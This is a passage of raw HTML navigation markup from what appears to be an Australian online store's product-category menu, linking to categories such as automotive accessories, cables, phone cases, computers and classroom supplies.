href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 